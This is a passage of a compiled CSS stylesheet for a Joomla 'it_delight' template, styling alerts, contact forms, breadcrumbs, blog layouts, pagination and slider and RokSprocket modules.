  color: #468847 !important;
}
/* line 81, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-success:hover, a.text-success:focus {
  color: #3d773e;
}
/* line 86, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger, .alert-error {
  color: #b94a48;
  background-color: #f6e7e7;
  border-color: #edd1d0;
}
/* line 92, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger a, .alert-error a, .alert-danger a:hover, .alert-error a:hover, .alert-danger .alert-link, .alert-error .alert-link, .alert-danger .alert-link:hover, .alert-error .alert-link:hover {
  color: #953b39;
  font-weight: bold;
}
/* line 96, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger a:hover, .alert-error a:hover, .alert-danger a:hover:hover, .alert-error a:hover:hover, .alert-danger .alert-link:hover, .alert-error .alert-link:hover, .alert-danger .alert-link:hover:hover, .alert-error .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 102, templates/it_delight/scss/delight-joomla/_utilities.scss */
.text-error {
  color: #b94a48;
}
/* line 106, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger h4, .alert-error h4 {
  color: #b94a48 !important;
}
/* line 111, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-error:hover, a.text-error:focus {
  color: #a74240;
}
/* line 116, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info {
  color: #3a87ad;
  background-color: #e2eff5;
  border-color: #c7e0ec;
}
/* line 121, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info a, .alert-info a:hover, .alert-info .alert-link, .alert-info .alert-link:hover {
  color: #2d6987;
  font-weight: bold;
}
/* line 125, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info a:hover, .alert-info a:hover:hover, .alert-info .alert-link:hover, .alert-info .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 131, templates/it_delight/scss/delight-joomla/_utilities.scss */
.text-info {
  color: #3a87ad;
}
/* line 135, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info h4 {
  color: #3a87ad !important;
}
/* line 139, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-info:hover, a.text-info:focus {
  color: #34789a;
}
/* line 145, templates/it_delight/scss/delight-joomla/_utilities.scss */
.platform-content input {
  box-sizing: inherit;
}
/* line 150, templates/it_delight/scss/delight-joomla/_utilities.scss */
.form-actions {
  background-color: transparent;
  border: none;
  margin: 0;
  padding: 0;
}
/* line 158, templates/it_delight/scss/delight-joomla/_utilities.scss */
.element-invisible {
  border: 0 none;
  height: 1px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* line 1, templates/it_delight/scss/delight-joomla/_contacts.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact > h3 {
  display: none;
}
/* line 5, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact .contact-address {
  margin: 0;
}
/* line 8, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form {
  margin-bottom: 0;
}
/* line 10, templates/it_delight/scss/delight-joomla/_contacts.scss */
/* line 11, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form fieldset > legend {
  font-size: 1.035rem;
  color: #333;
  margin-bottom: 0;
}
/* line 17, templates/it_delight/scss/delight-joomla/_contacts.scss */
/* line 18, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form.form-horizontal .control-label {
  text-align: left;
}
/* line 22, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form input, .contact #contact-form textarea {
  width: 300px;
}
@media only all and (max-width: 47.99rem) {
  .contact #contact-form input, .contact #contact-form textarea {
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 13, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .contact #contact-form input, .contact #contact-form textarea {
    width: 100%;
  }
}
/* line 31, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form #jform_contact_email_copy {
  width: 10px;
}
/* line 34, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form label {
  margin-top: 3px;
}
/* line 37, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form #jform_contact_email_copy-lbl {
  margin-top: 0;
}
/* line 40, templates/it_delight/scss/delight-joomla/_contacts.scss */
@media only all and (max-width: 47.99rem) {
  .contact #contact-form .form-actions {
    padding: 0;
  }
  /* line 43, templates/it_delight/scss/delight-joomla/_contacts.scss */
  .contact #contact-form .form-actions > button {
    display: block;
    width: 100%;
  }
}
/* line 49, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form.well {
  border: none;
  padding: 0;
  background: none;
}
/* line 1, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb {
  margin: 6px 0 0;
  padding: 0;
  background: none;
}
@media only all and (max-width: 47.99rem) {
  ul.breadcrumb {
    margin: 0;
  }
}
/* line 8, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li {
  text-shadow: none;
}
/* line 10, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li .divider {
  display: none;
}
/* line 13, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 14, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li + li:after {
  content: "/ ";
  padding: 0 5px;
}
/* line 18, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 19, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li + li:last-child:after {
  content: none;
  padding: 0;
}
/* line 28, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 29, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 30, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 31, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
.g-grid > .g-block:last-child ul.breadcrumb {
  text-align: right;
}
@media only all and (max-width: 47.99rem) {
  .g-grid > .g-block:last-child ul.breadcrumb {
    text-align: center;
  }
}
/* line 38, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 39, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
.g-grid > .g-block:first-child ul.breadcrumb {
  text-align: left;
}
@media only all and (max-width: 47.99rem) {
  .g-grid > .g-block:first-child ul.breadcrumb {
    text-align: center;
  }
}
/* line 1, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_blog.scss */
.blog .category-desc, .blog-featured .category-desc {
  margin: -10px 0 30px;
}
/* line 6, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 7, templates/it_delight/scss/delight-joomla/_blog.scss */
.blog .items-more ol, .blog-featured .items-more ol {
  padding-left: 0;
  margin: 0 0 60px 0;
}
/* line 12, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 13, templates/it_delight/scss/delight-joomla/_blog.scss */
.blog article.item, .blog-featured article.item {
  margin-bottom: 60px;
}
/* line 19, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 20, templates/it_delight/scss/delight-joomla/_blog.scss */
.item-page ul.pager {
  margin-bottom: 0;
}
/* line 25, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 26, templates/it_delight/scss/delight-joomla/_blog.scss */
article .item-image {
  margin-bottom: 20px;
}
/* line 31, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 32, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 33, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category li h3 {
  margin: 10px 0;
}
/* line 35, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category li h3 a {
  color: #333;
}
/* line 37, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category li h3 a:hover {
  color: #ef7534;
}
/* line 43, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category form {
  margin-bottom: 0;
}
/* line 48, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header {
  padding: 0 0 25px 0;
  border-bottom: 1px solid #efefef;
}
/* line 51, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 52, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 53, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header > .icons .btn-group .btn {
  padding: 0.3rem 0.6rem !important;
}
/* line 55, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header > .icons .btn-group .btn .caret {
  border-top-color: #777;
  margin-left: 3px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 60, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 61, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header > .icons .btn-group .btn:hover .caret, .g-article-header > .icons .btn-group .btn:focus .caret {
  border-top-color: #fff;
}
/* line 68, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 69, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header .page-header h2 {
  margin: 0 0 -10px 0;
}
/* line 71, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header .page-header h2 a {
  color: #333;
}
/* line 73, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header .page-header h2 a:hover {
  color: #ef7534;
}
/* line 81, templates/it_delight/scss/delight-joomla/_blog.scss */
.readmore {
  margin: 0;
}
/* line 83, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 84, templates/it_delight/scss/delight-joomla/_blog.scss */
.readmore .btn span {
  display: none;
}
/* line 90, templates/it_delight/scss/delight-joomla/_blog.scss */
.tags {
  margin-bottom: 1.5rem;
}
/* line 94, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info {
  margin: 20px 0 0;
}
/* line 96, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info .article-info-term {
  display: none;
}
/* line 99, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info dd {
  display: inline-block;
  margin: 0 20px 0 0;
}
/* line 102, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info dd i {
  margin-right: 5px;
}
/* line 108, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 109, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category form {
  margin-bottom: 0;
}
/* line 112, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category .pagination {
  margin-bottom: 0;
}
/* line 114, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category .pagination > ul {
  margin-bottom: 0;
  box-shadow: none;
}
/* line 118, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category .pagination .counter {
  margin-bottom: 0;
}
@media only all and (max-width: 47.99rem) {
  .content-category .pagination .counter {
    float: none;
  }
}
/* line 127, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination {
  margin: 0;
}
/* line 129, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination ul {
  margin: 0;
  box-shadow: none;
}
/* line 132, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 133, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination ul > li > a, .pagination ul > li > span {
  color: #777;
  padding: 6px 15px;
  margin-right: 5px;
  border: 1px solid #efefef;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  transition: background 0.2s;
}
/* line 142, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination .counter {
  margin: 7px 0 0;
}
@media only all and (max-width: 47.99rem) {
  .pagination .counter {
    float: none;
  }
}
/* line 1, templates/it_delight/scss/delight-joomla/_revolution.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_revolution.scss */
/* line 3, templates/it_delight/scss/delight-joomla/_revolution.scss */
/* line 4, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-caption a.button {
  color: #fff;
}
/* line 6, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-caption a.button.dark {
  margin-left: 10px;
}
/* line 13, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows:before {
  color: #fff;
  display: inline-block;
  font-family: FontAwesome, sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: bold;
  margin-right: 0;
  margin-top: 2px;
  text-align: center;
  text-decoration: inherit;
  width: 35px;
}
/* line 26, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows {
  background: #000;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
  border-radius: 5px;
  cursor: pointer;
  height: 35px;
  width: 35px;
  -webkit-transition: background 0.3s, opacity 0.3s;
  -moz-transition: background 0.3s, opacity 0.3s;
  transition: background 0.3s, opacity 0.3s;
}
/* line 35, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows:hover {
  color: #fff;
}
/* line 38, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-leftarrow:before {
  content: "\f104";
}
/* line 41, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-rightarrow:before {
  content: "\f105";
}
/* line 44, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows.tp-rightarrow:before {
  margin-left: 1px;
}
/* line 47, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows:hover {
  background: #000;
}
/* line 1, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-title {
  margin: 0 0 10px;
  font-size: 1.035rem;
  font-weight: normal;
}
/* line 6, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-title a {
  color: #333;
}
/* line 8, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-title a:hover {
  color: #ef7534;
}
/* line 13, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-introtext {
  margin: 0;
}
/* line 16, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 17, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-social span {
  margin-left: 0 !important;
  margin-right: 10px;
}
/* line 22, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-rating {
  margin-bottom: 10px;
}
/* line 25, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links {
  margin-top: 10px;
  font-size: 0.81rem;
}
/* line 28, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-created {
  margin-right: 15px;
}
/* line 30, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-created:before {
  content: "\f017";
  font-family: FontAwesome;
  margin-right: 2px;
}
/* line 36, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-author {
  margin-right: 15px;
}
/* line 38, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-author:before {
  content: "\f007";
  font-family: FontAwesome;
  margin-right: 2px;
}
/* line 44, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category {
  margin-right: 15px;
}
/* line 46, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category a {
  color: #777;
}
/* line 48, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category a:before {
  content: "\f07c";
  font-family: FontAwesome;
  margin-right: 2px;
}
/* line 53, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category a:hover {
  color: #ef7534;
}
/* line 58, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-comments {
  margin: 0;
  margin-right: 15px;
  color: #777;
  background: none;
  padding: 0;
  font-size: inherit;
}
/* line 65, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-comments:before {
  content: "\f086";
  font-family: FontAwesome;
  margin-right: 6px;
}
/* line 70, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-comments:hover {
  color: #ef7534;
}
/* line 74, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-hits {
  margin-right: 15px;
  background: none;
  padding: 0;
  color: #777;
  font-size: inherit;
}
/* line 80, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-hits:before {
  content: "\f06e";
  font-family: FontAwesome;
  margin-right: 6px;
}
/* line 86, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore {
  margin: 0;
  margin-right: 15px;
  color: #777;
}
/* line 90, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore span {
  background: none;
  padding: 0;
  font-size: inherit;
}
/* line 95, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore:before {
  content: "\f0c1";
  font-family: FontAwesome;
  margin-right: 6px;
}
/* line 100, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore:hover {
  color: #ef7534;
}
/* line 105, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-page-inner-custom {
  overflow: hidden;
}
/* line 107, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-page-inner-custom > div {
  margin-bottom: 30px;
}
/* line 109, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-page-inner-custom > div:last-child {
  margin-bottom: 0;
}
/* line 114, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-link {
  position: relative;
}
/* line 116, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 117, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-link:hover .ns2-image-overlay {
  opacity: 1;
}
@media only all and (max-width: 30rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .nssp2 .ns2-image-link {
    margin-bottom: 15px;
  }
}
/* line 125, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-overlay {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* line 136, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-overlay:before {
  font-size: 25px;
  height: 25px;
  width: 25px;
  margin-left: -11px;
  margin-top: -17px;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  content: "\f0c1";
  font-family: FontAwesome;
}
/* line 151, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap {
  position: relative;
}
/* line 153, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers {
  position: absolute;
  top: -58px;
  right: 0;
}
/* line 157, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-play, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-play, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pause, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pause, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span {
  background: none;
  text-indent: 0;
  height: auto;
  width: auto;
}
/* line 163, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 164, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span {
  color: #777;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 167, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span.active, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span.active {
  color: #aaa;
}
/* line 172, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next {
  padding: 5px 10px;
  background: #ef7534;
  color: #fff;
  border-radius: 3px;
  font-size: 11px;
  margin-top: -4px;
  margin-right: 0;
  margin-left: 5px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 182, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev i, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev i, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next i, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next i {
  vertical-align: middle;
}
/* line 185, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next:hover {
  background: #333;
}
/* line 193, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 194, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 195, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .nssp2 .ns2-title {
  font-size: 0.9rem;
  margin: 0;
}
/* line 200, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 201, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom > div {
  margin: 0;
  border-bottom: 1px solid #515151;
}
/* line 204, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom > div:last-child {
  border: none;
}
/* line 206, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 207, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom > div:last-child .ns2-column > div {
  padding-bottom: 0 !important;
}
/* line 213, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 214, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 215, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom .ns2-first .ns2-column > div {
  padding-top: 0 !important;
}
/* line 2, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 3, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-title {
  background: url('../../images/listclosed.png') no-repeat scroll 98% #f9f9f9;
  border: none;
  border-bottom: 1px solid #efefef;
  border-radius: 0;
  margin: 0 !important;
  font-size: 1.035rem !important;
  line-height: inherit !important;
  padding: 13px 15px !important;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 13, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-title:hover {
  color: #ef7534 !important;
}
/* line 16, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-title .indicator {
  display: none;
}
/* line 20, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 21, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 22, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists li.active .sprocket-lists-title {
  background: url('../../images/listopen.png') no-repeat scroll 98% #f9f9f9;
}
/* line 27, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 28, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-item .sprocket-padding {
  padding: 18px 15px;
}
/* line 31, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 32, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-item .readon:hover {
  color: #ef7534;
  text-decoration: underline;
}
/* line 38, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav {
  position: absolute;
  top: -58px;
  right: 0;
  width: auto;
  padding: 0;
}
/* line 44, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination {
  margin: 0 10px;
  display: block;
}
/* line 47, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination li {
  background: none;
  color: #777;
  box-shadow: none;
  padding: 0 !important;
  opacity: 1;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 54, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination li:hover, .sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination li.active {
  color: #aaa;
}
/* line 59, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 60, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-arrows .arrow {
  background: #ef7534;
  box-shadow: none;
  padding: 5px 10px;
  font-size: 11px;
  border-radius: 3px;
  color: #fff;
  margin-left: 5px;
  margin-right: 0;
  margin-top: -4px;
  width: auto;
  height: auto;
  opacity: 1;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 74, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-arrows .arrow i {
  vertical-align: middle;
}
/* line 77, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-arrows .arrow:hover {
  background: #333;
}
/* line 82, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .spinner {
  margin-top: 2px;
}
/* line 88, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 89, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 90, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.white .sprocket-lists .sprocket-lists-title {
  background: url('../../images/listclosed.png') no-repeat scroll 98% #fff;
}
/* line 94, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 95, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 96, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.white li.active .sprocket-lists-title {
  background: url('../../images/listopen.png') no-repeat scroll 98% #fff;
}
/* line 104, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 105, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 106, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-content {
  bottom: 40px;
  top: auto;
  width: 60%;
}
/* line 110, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 111, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-content .readon:hover {
  color: #ef7534;
  text-decoration: underline;
}
@media only all and (max-width: 47.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 0;
    left: 0;
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 0;
    left: 0;
    width: 100%;
  }
}
/* line 126, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
@media only all and (max-width: 47.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-content .sprocket-features-desc {
    display: none;
  }
}
/* line 132, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-pagination {
  top: 15px;
  right: 20px;
  bottom: auto;
  left: auto;
}
/* line 138, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 139, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-arrows .arrow {
  font-size: 1.4rem;
  line-height: 1.4rem;
}
/* line 144, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-title {
  font-size: 1.5rem;
  color: #fff !important;
}
@media only all and (max-width: 47.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-title {
    font-size: 1rem;
    margin: 0;
    display: block;
  }
}
/* line 157, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 158, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 159, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-top .sprocket-tabs-nav {
  border-bottom: 1px solid #efefef;
  margin-bottom: 20px;
}
/* line 163, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-top li {
  border-right: 1px solid #efefef !important;
}
